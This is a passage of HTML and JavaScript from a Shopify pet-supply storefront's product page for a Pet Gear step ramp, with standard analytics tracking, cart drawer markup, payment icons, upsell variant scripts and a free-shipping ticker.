      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6148190437572,"requestId":"d040f9cb-48ee-4bdf-9db1-bedb31870567-1769101632","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":37869675413700,"productId":6148190437572,"productGid":"gid:\/\/shopify\/Product\/6148190437572","name":"Pet Step Ramp Combo - 150 lbs Capacity - Pet Gear Pet Step Ramp Combination - Chocolate","price":"79.95","sku":"PG9916CH","brand":"Pet Gear","variant":"Chocolate","category":"Dog Ramps@Dog Steps","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":37869675413700,"productId":6148190437572,"productGid":"gid:\/\/shopify\/Product\/6148190437572","name":"Pet Step Ramp Combo - 150 lbs Capacity - Pet Gear Pet Step Ramp Combination - Chocolate","price":"79.95","sku":"PG9916CH","brand":"Pet Gear","variant":"Chocolate","category":"Dog Ramps@Dog Steps","nonInteraction":true,"remote":false,"referer":"https:\/\/infinitewags.com\/products\/pet-step-ramp-combination"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//infinitewags.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://infinitewags.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="33758642311"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="150524592357"
  data-theme-name="Shrine"
  data-theme-version="1.8.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://infinitewags.com/api/collect"
></script>
</head>

  <body class="gradient">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a><script src="//infinitewags.com/cdn/shop/t/11/assets/cart.js?v=139383546597281746371749688530" defer="defer"></script>
<script src="//infinitewags.com/cdn/shop/t/11/assets/product-info.js?v=174806172978439001541749688530" defer="defer"></script>
<script src="//infinitewags.com/cdn/shop/t/11/assets/product-form.js?v=50618216398228723421749688530" defer="defer"></script>



  <link href="//infinitewags.com/cdn/shop/t/11/assets/component-list-payment.css?v=69253961410771838501749688530" rel="stylesheet" type="text/css" media="all" />


<style>
  .drawer {
    visibility: hidden;
  }
  
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header">
        <h2 class="drawer__heading">Your cart</h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      
      <div class="cart-drawer-items-and-upsell">
        <cart-drawer-items
          
            class=" is-empty"
          
        >
          <form
            action="/cart"
            id="CartDrawer-Form"
            class="cart__contents cart-drawer__form"
            method="post"
          >
            <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
              <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                Loading...
              </p>
            </div>
            <div id="CartDrawer-CartErrors" role="alert"></div>
          </form>
        </cart-drawer-items>
        
          

        
        
      </div>
      <div class="drawer__footer">
        
        
<div class="cart-drawer__footer" >
          <div class="totals" role="status">
            <h2 class="totals__subtotal">Subtotal</h2>
            <p class="totals__subtotal-value"><span class=money>$0.00 USD</span></p>
          </div>

          <div></div>
        </div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Update
            </button>
          </noscript>

          <button
            type="submit"
            id="CartDrawer-Checkout"
            class="cart__checkout-button button"
            name="checkout"
            form="CartDrawer-Form"
            
              disabled
            
          >
            Check out
          </button>
        </div>

        
          <div class="cart__badges">
            <ul class="payment-badges" role="list">
              
              

                <li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div>
        
        
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  function primaryUpsellVariantChange() {
    var primaryUpsellContainer = document.querySelector('.cart-primary-upsell')
    var variantSelects = primaryUpsellContainer.querySelector('#variant-selects-cart-upsell-1');
    var productForm = primaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
        var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
        var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
          var isMatch = true;

          for (var i = 0; i < variant.options.length; i++) {
            var selectElement = document.querySelector('#Option-cart-upsell-1-' + i);
            if (selectElement.value !== variant.options[i]) {
              isMatch = false;
              break;
            }
          }

          return isMatch;
        });

        if (selectedVariant) {
          productIdField.value = selectedVariant.id;
          if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
            var upsellImage = primaryUpsellContainer.querySelector('.cart-upsell__image__img');
            upsellImage.src = selectedVariant.featured_image.src;
          }
        }

    }
  }
</script>

<script>
  function secondaryUpsellVariantChange() {
    var secondaryUpsellContainer = document.querySelector('.cart-secondary-upsell');
    var variantSelects = secondaryUpsellContainer.querySelector('#variant-selects-cart-upsell-2');
    var productForm = secondaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
      var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
      var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
        var isMatch = true;

        for (var i = 0; i < variant.options.length; i++) {
          var selectElement = document.querySelector('#Option-cart-upsell-2-' + i);
          if (selectElement.value !== variant.options[i]) {
            isMatch = false;
            break;
          }
        }

        return isMatch;
      });

      if (selectedVariant) {
        productIdField.value = selectedVariant.id;
        variantSelects.setAttribute('data-product-id', selectedVariant.id)
        if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
          var upsellImage = secondaryUpsellContainer.querySelector('.cart-upsell__image__img');
          upsellImage.src = selectedVariant.featured_image.src;
        }
      }
    }
  }
</script>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--19457122238693__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><link href="//infinitewags.com/cdn/shop/t/11/assets/component-tickers.css?v=30346802988262109031749688530" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-sections--19457122238693__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--19457122238693__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .horizontal-ticker-sections--19457122238693__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__item {
    font-size: 1.75rem;
    padding: 0 3rem;
  }
  .horizontal-ticker-sections--19457122238693__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: horTicker 75s linear infinite forwards;
  }

  .horizontal-ticker-sections--19457122238693__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="horizontal-ticker horizontal-ticker-sections--19457122238693__2c2ec774-3430-481f-b927-e9c035b9d24e color-accent-1 section-sections--19457122238693__2c2ec774-3430-481f-b927-e9c035b9d24e-padding always-display">
  <!-- <div class="horizontal-ticker__inner"> -->
  <div class="horizontal-ticker__container">
    
    
    
    
<p class="horizontal-ticker__item">
        FREE SHIPPING OVER $250 USD
      </p>
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
